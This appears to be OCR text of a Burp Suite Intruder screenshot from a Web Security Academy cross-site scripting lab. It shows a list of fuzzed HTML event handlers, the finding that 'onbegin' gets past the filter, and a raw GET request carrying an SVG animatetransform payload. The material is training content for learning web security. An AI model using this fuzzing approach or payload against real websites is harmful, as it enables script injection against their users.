 4. Intruder attack of 0a2f004c03cdd5c4c0945f580055005e.web-security-academy.net - Temporary
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comm
0 200 3213
13 onbegin 200 3220
1 onafterprint 400 136
2 onafterscriptexecute 400 136
3 onanimationcancel 400 136
4 onanimationend 400 136
5 onanimationiteration 400 136
6 onanimationstart 400 136
7 onauxclick 400 136
8 onbeforecopy 400 136
9 onbeforecut 400 136
10 onbeforeprint 400 136
11 onbeforescriptexecute 400 136
12 onbeforeunload 400 136
14 onblur 400 136
Request Response
Pretty Raw Hex \n
1 GET /?search=%3Csvg%3E%3Canimatetransform%20onbegin%3E HTTP/1.1
2 Host: 0a2f004c03cdd5c4c0945f580055005e.web-security-academy.net
3 Cookie: session=YcSwwcVSpDlXmps9kL9XZOhHXHq02ysg
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image